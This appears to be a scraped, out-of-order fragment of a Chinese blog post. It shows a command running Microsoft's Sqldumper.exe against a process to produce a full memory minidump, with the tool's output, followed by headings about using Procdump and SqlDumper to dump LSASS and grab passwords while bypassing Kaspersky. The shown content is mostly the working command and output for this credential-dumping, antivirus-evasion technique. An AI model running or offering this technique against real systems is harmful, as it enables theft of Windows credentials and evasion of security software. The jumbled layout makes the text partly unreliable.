 C:\Program Files\Microsoft Office\root\vfs\ProgramFilesX64\Microsoft Analysis Services\AS OLEDB\14
λ Sqldumper.exe 1040 0 0x01100
Parsed parameters:
ProcessID = 1040
ThreadId = 0
Flags = 0x120
MiniDumpFlags = 0x1966
SqlInfoPtr = 0x0000000000000000
DumpDir = <NULL>
ExceptionRecordPtr = 0x0000000000000000
ContextPtr = 0x0000000000000000
ExtraFile = <NULL>
PatternForExtraFiles = <NULL>
InstanceName = <NULL>
ServiceName = <NULL>
Remote process didn't specify a dump file name
MINIDUMP_TYPE: 0x1966
Callback type 16 not used
Callback type 17 not used
Callback type 11 not used
Callback type 15 not used
Callback type 7 not used
MiniDump completed: SQLDmpr0001.mdmp
Total Buffer pool data pages filtered out: 0 KB
Total Hekaton data pages filtered out: 0 KB
Total Free memory (from non top level allocators) filtered out: 0 KB
Total top level free memory filtered out: 0 KB
Total Log pool memory filtered out: 0 KB
Should columnstore object pool be included in filtered dump= 0
Should columnstore blob cache be included in filtered dump= 0
Total columnstore object pool memory filtered out: 0 KB
前言
Procdump.exe
SqlDumper.exe
绕过卡巴斯基抓取lsass中密码
参考链接